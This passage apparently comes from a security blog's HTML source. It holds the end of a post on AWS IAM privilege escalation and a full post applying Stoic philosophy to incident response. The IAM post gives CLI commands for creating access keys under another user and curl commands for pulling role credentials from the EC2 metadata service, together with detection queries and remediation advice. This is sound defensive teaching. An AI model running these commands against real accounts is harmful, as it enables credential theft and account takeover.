        An attacker with <code>iam:CreateAccessKey</code> on a low-privilege account simply enumerates IAM users (<code>iam:ListUsers</code> is commonly available), identifies one with broad permissions, and creates a new key pair under that user. The original user's legitimate keys are unaffected. Nothing gets rotated, nothing breaks. The compromise may not be detected until a key audit months later.
      </p>

      <pre><code># Enumerate users, find a privileged target, create new key
aws iam list-users --query 'Users[*].[UserName,UserId]' --output table

# Create access key for the target user
aws iam create-access-key --user-name target-admin-user
# Returns: AccessKeyId, SecretAccessKey — new credentials ready to use</code></pre>

      <h3>Detection</h3>

      <p>
        Alert on <code>CreateAccessKey</code> events where <code>requestParameters.userName</code> differs from <code>userIdentity.userName</code>. A user creating an access key for themselves is normal. A user creating an access key for a <em>different</em> user is almost never legitimate outside of a defined automation context.
      </p>

      <pre><code># CloudTrail Athena query — cross-user key creation
SELECT
    userIdentity.userName AS actor,
    requestParameters.userName AS target_user,
    eventTime,
    sourceIPAddress,
    responseElements.accessKey.accessKeyId AS new_key_id
FROM cloudtrail_logs
WHERE eventName = 'CreateAccessKey'
  AND userIdentity.userName != requestParameters.userName
ORDER BY eventTime DESC</code></pre>

      <h2>EC2 Instance Metadata Service (IMDS) Abuse</h2>

      <p>
        The EC2 Instance Metadata Service (IMDS) is accessible from within any EC2 instance at <code>169.254.169.254</code>. If an instance has an IAM role attached, credentials for that role are available via IMDS without authentication — any process running on the instance can retrieve them. This becomes a privilege escalation vector when two conditions are met: an attacker gains code execution on an EC2 instance (via SSRF, RCE in a web app, compromised dependency, etc.) and the attached IAM role has significant permissions.
      </p>

      <pre><code># From inside an EC2 instance (or via SSRF to 169.254.169.254)
# Retrieve the attached role name
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/

# Retrieve the actual credentials
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/MyEC2Role
# Returns: AccessKeyId, SecretAccessKey, Token, Expiration</code></pre>

      <p>
        The IMDSv2 requirement (requiring a session token acquired via PUT request) significantly mitigates pure SSRF attacks against IMDS, but doesn't help when an attacker has actual code execution on the instance. Treat any EC2 instance that runs untrusted code — container workloads, user-supplied scripts, build agents — as a potential credential compromise vector and scope the instance role accordingly.
      </p>

      <h3>The overprivileged build agent problem</h3>

      <p>
        The most dangerous IMDS exposure pattern I see consistently: CI/CD build agents (CodeBuild, self-hosted GitHub Actions runners on EC2, Jenkins) with broad IAM roles because they "need to deploy everything." A compromised build — via a malicious dependency, a poisoned cache, or a supply chain attack — can exfiltrate those credentials before anyone notices. Least-privilege here is not optional.
      </p>

      <h2>CloudFormation Stack Privilege Escalation</h2>

      <p>
        CloudFormation deserves its own escalation category. The permission <code>cloudformation:CreateStack</code> combined with <code>iam:PassRole</code> allows an attacker to create a stack that executes arbitrary resource creation under any role they can pass. If they can also call <code>cloudformation:CreateChangeSet</code> and <code>cloudformation:ExecuteChangeSet</code>, they can do the same against existing stacks.
      </p>
      <p>
        More subtle: <code>cloudformation:UpdateStack</code> on a stack that deploys Lambda functions means an attacker can modify the template to inject new Lambda code, which then executes with the stack's service role. They don't need <code>lambda:UpdateFunctionCode</code> directly — CloudFormation does it for them.
      </p>

      <h2>Remediation Patterns</h2>

      <p>
        A few structural patterns that eliminate entire categories of these escalations:
      </p>

      <ul>
        <li><strong>Enforce IMDSv2 everywhere.</strong> Set <code>HttpTokens: required</code> on all EC2 instances via an AWS Config rule with auto-remediation. This doesn't stop code execution-based IMDS reads, but it eliminates the SSRF attack surface entirely.</li>
        <li><strong>Scope <code>iam:PassRole</code> with conditions.</strong> Use the <code>iam:PassedToService</code> condition key to restrict which services a principal can pass roles to. <code>"iam:PassedToService": "lambda.amazonaws.com"</code> prevents passing to EC2, Glue, and everything else.</li>
        <li><strong>Separate deployment roles from developer roles.</strong> Developers shouldn't have <code>iam:CreateAccessKey</code> on arbitrary users or <code>iam:PassRole</code> to high-privilege roles. Deployment automation should use separate, purpose-scoped roles that aren't accessible to developers via their daily credentials.</li>
        <li><strong>Audit with IAM Access Analyzer.</strong> Access Analyzer's unused access findings identify permissions that exist but haven't been used in the last 90 days — prime candidates for removal. Run it regularly and treat its findings as a backlog, not suggestions.</li>
      </ul>

      <h2>Automated Detection with CloudTrail + Athena</h2>

      <p>
        The single best investment for IAM threat detection is a CloudTrail → S3 → Athena pipeline. It's cheap, it's always-on, and it lets you write the SQL queries above against months of history. Complement it with EventBridge rules for real-time alerting on the high-signal events:
      </p>

      <pre><code># EventBridge rule pattern — high-risk IAM events
{
  "source": ["aws.iam"],
  "detail-type": ["AWS API Call via CloudTrail"],
  "detail": {
    "eventName": [
      "CreateAccessKey",
      "AttachUserPolicy",
      "AttachRolePolicy",
      "PutUserPolicy",
      "PutRolePolicy",
      "CreatePolicyVersion",
      "SetDefaultPolicyVersion",
      "AddUserToGroup"
    ]
  }
}</code></pre>

      <p>
        Route that EventBridge rule to an SNS topic and into your SIEM. Every IAM mutation becomes an alert-eligible event. The noise will be high at first — tune it down with known-good automation ARNs and expected service accounts. What remains is almost always worth investigating.
      </p>

    </article>
  </main>

  <!-- ═══════════════ POST FOOTER NAV ═══════════════ -->
  <div class="post-nav">
    <div class="post-nav__inner">
      <a href="/posts/stoic-incident-response.html" class="post-nav__link post-nav__link--prev">
        <span class="post-nav__label">← Previous</span>
        <span class="post-nav__title">The Stoic SOC</span>
      </a>
      <a href="/posts/ad-persistence-detection.html" class="post-nav__link post-nav__link--next">
        <span class="post-nav__label">Next →</span>
        <span class="post-nav__title">Building Resilient Detections for Active Directory Persistence</span>
      </a>
    </div>
  </div>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>



<file: posts/stoic-incident-response.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>The Stoic SOC — CyberWillow</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ POST HEADER ═══════════════ -->
  <header class="post-header">
    <div class="post-header__inner">
      <a href="/" class="post-header__back">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M10 12L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        All posts
      </a>
      <div class="post-header__meta">
        <time class="post-header__date" datetime="2026-02-22">February 22, 2026</time>
        <span class="post-header__sep">·</span>
        <span class="post-header__read">6 min read</span>
      </div>
      <span class="post__tag post__tag--thought">Perspective</span>
      <h1 class="post-header__title">The Stoic SOC: Philosophy as a Framework for Incident Response</h1>
      <p class="post-header__subtitle">
        What Marcus Aurelius and Epictetus can teach us about alert fatigue,
        cognitive bias under pressure, and sustainable security operations.
      </p>
      <div class="post__topics">
        <span>philosophy</span>
        <span>SOC</span>
        <span>incident response</span>
      </div>
    </div>
  </header>

  <!-- ═══════════════ POST BODY ═══════════════ -->
  <main class="post-content">
    <article class="post-body">

      <p>
        I came to Stoicism the same way most people do — through a rough stretch and a book someone recommended. What I didn't expect was how cleanly its framework maps to security work. Not as a motivational overlay, but as a practical operating model for handling the particular kind of pressure that incident response creates. This post isn't a philosophy lecture. It's about three Stoic principles that I've found genuinely useful in a SOC context, and what they look like in practice.
      </p>

      <h2>The Dichotomy of Control</h2>

      <p>
        Epictetus opens the <em>Enchiridion</em> with one of the most operationally useful ideas in philosophy: "Some things are in our control and others not." He sorts the world into two categories — things that are <em>up to us</em> (our judgments, decisions, responses) and things that are <em>not up to us</em> (everything external: outcomes, other people, events).
      </p>
      <p>
        In a SOC context, this distinction is constantly violated. Analysts fixate on the things they can't control — the attacker's next move, whether the business will accept the risk, whether leadership will prioritize remediation. The fixation is understandable, but it's expensive. It burns cognitive cycles on variables that have no handle.
      </p>
      <p>
        The Stoic move is to redirect that energy toward the controllable: the quality of your analysis, the thoroughness of your containment playbook, the accuracy of your timeline. During a live incident, this translates into a mental discipline: every time you catch yourself catastrophizing about outcomes you can't influence, redirect to the next concrete action you can take right now. What's the next log source to query? What's the next host to isolate? What's the next stakeholder who needs an update?
      </p>

      <blockquote>
        "You have power over your mind, not outside events. Realize this, and you will find strength." — Marcus Aurelius, <em>Meditations</em>
      </blockquote>

      <p>
        The Stoics weren't arguing for passivity. Marcus Aurelius ran an empire during near-constant military crises. The point isn't to stop caring about outcomes — it's to stop letting outcomes control your emotional state, which degrades your ability to actually influence them.
      </p>

      <h2>Alert Fatigue as a Philosophical Problem</h2>

      <p>
        Alert fatigue is usually framed as a tooling problem: too many rules, too much noise, not enough tuning. That's true. But there's a deeper layer that tooling can't fix — the numbing effect that comes from sustained, low-stakes stimulation.
      </p>
      <p>
        The Stoic concept relevant here is <em>prosoche</em>: sustained attention, vigilant self-awareness. The Stoics thought this was the foundational practice — the thing everything else depended on. It's not the same as high alertness (which is a stress state and can't be maintained). It's more like a quiet, consistent watchfulness. The difference between a smoke detector that's been beeping for three days and one you just installed.
      </p>
      <p>
        The practical implication for SOC work: the goal isn't to stay highly alert — that's unsustainable, and the attempt produces the numbing that makes fatigue worse. The goal is to engineer your environment and your workflow so that sustained, low-effort attention is possible. That means aggressively suppressing true positives you can't act on (not ignoring them — disposing of them with an explicit decision), eliminating known false positives, and creating clean visual distinction between signals that require action and signals that require logging.
      </p>
      <p>
        If you're treating a 500-alert queue as "a lot of work to get through," you've already lost the prosoche. The analyst's job is to make the queue shorter, not to get through it faster.
      </p>

      <h2>The Obstacle Is the Way</h2>

      <p>
        Book 5 of the <em>Meditations</em> contains a passage that Ryan Holiday turned into a whole book: "The impediment to action advances action. What stands in the way becomes the way." The idea is that obstacles don't block progress — when handled correctly, they become the route.
      </p>
      <p>
        This is genuinely useful framing for incident response, where nothing goes according to plan. The SIEM is down during the incident. The forensic image of the compromised host is corrupted. The key witness is on vacation. The log retention period ended three days before the attack started. Security work is a constant negotiation with degraded conditions.
      </p>
      <p>
        The Stoic response to an obstacle is not to lament it or route around it — it's to treat it as information. If the SIEM is down, that changes your methodology and it changes your timeline communication. If log retention is too short, that's a finding in itself, and the investigation now includes a recommendation to fix it. If you can't image the compromised host, you shift to network forensics and memory analysis. The obstacle shapes the path; the path is still forward.
      </p>

      <h2>Cognitive Bias Under Pressure</h2>

      <p>
        The Stoics had a lot to say about the gap between appearance and reality — <em>phantasia</em> (impression) and <em>synkatathesis</em> (assent). The discipline is to pause before assenting: is this impression accurate? The Stoic mantra is "just an impression" — a reminder not to treat your initial read of a situation as fact.
      </p>
      <p>
        Under incident pressure, this discipline is hard to maintain and critically important. Confirmation bias is the most common failure mode I've seen in IR: an analyst forms a hypothesis early — ransomware, nation-state, insider — and then interprets subsequent evidence through that lens. Evidence that fits gets weighted heavily. Evidence that contradicts it gets explained away.
      </p>
      <p>
        The Stoic practice here is explicit: before adding evidence to your hypothesis, ask whether it would still seem like evidence if your hypothesis were wrong. Keep a competing hypothesis alive throughout the investigation. Not because it's likely, but because it maintains the discipline of looking at evidence as evidence rather than as confirmation.
      </p>

      <h2>Sustainability</h2>

      <p>
        There's a cynical reading of Stoicism as "just suffer more quietly." I think that's wrong, but it's a real failure mode. The Stoics wrote about <em>eudaimonia</em> — flourishing — not just endurance. The goal of the philosophical practice was a life that was genuinely good, not a life in which suffering was better concealed.
      </p>
      <p>
        Security has a burnout problem. Understaffing, adversarial pressure, the weight of defending systems that the rest of the organization doesn't fully protect. Stoicism applied correctly isn't a justification for tolerating bad conditions — it's a framework for distinguishing the conditions you can change (your caseload structure, your detection quality, your skill set) from the ones you have to work within (the threat landscape, the organization's risk tolerance, the baseline noise of the internet).
      </p>
      <p>
        Marcus Aurelius writes: "Confine yourself to the present." Not as a motivational poster, but as a tactical instruction. The present alert. The present incident. The present analysis. That's where the work is. The past incidents are over. The future ones aren't here yet. What's in front of you right now is the only thing you can actually affect — and the Stoic discipline is to give it your full, undivided attention.
      </p>

    </article>
  </main>

  <!-- ═══════════════ POST FOOTER NAV ═══════════════ -->
  <div class="post-nav">
    <div class="post-nav__inner">
      <a href="/posts/cloud-iam-misconfig.html" class="post-nav__link post-nav__link--next">
        <span class="post-nav__label">Next →</span>
        <span class="post-nav__title">The IAM Misconfiguration Playbook</span>
      </a>
      <a href="/" class="post-nav__link post-nav__link--home">
        <span class="post-nav__label">← Back to all posts</span>
      </a>
    </div>
  </div>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
